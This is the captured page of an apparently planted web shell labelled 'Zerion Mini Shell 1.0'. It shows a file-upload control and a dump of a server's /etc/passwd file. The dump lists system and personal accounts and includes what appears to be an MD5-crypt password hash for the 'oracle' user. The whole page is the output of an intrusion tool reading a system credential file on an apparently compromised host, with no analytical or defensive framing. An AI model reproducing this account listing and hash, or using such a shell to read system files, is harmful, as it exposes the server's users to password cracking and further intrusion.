 😈 Mini Shell 😈
Direktori : /etc/passwd/
Upload File : Browse... No file selected. upload
Current File : /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
karla:x:1000:1000:karla:/home/karla:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
harry:x:1001:1001:,,,:/home/harry:/bin/bash
sally:x:1002:1002:,,,:/home/sally:/bin/bash
goat:x:1003:1003:,,,:/home/goat:/bin/bash
oracle:$1$|O@GOeN\$PGb9VNu29e9s6dMNJKH/R0:1004:1004:,,,:/home/oracle:/bin/bash
lissy:x:1005:1005::/home/lissy:/bin/sh
Zerion Mini Shell 1.0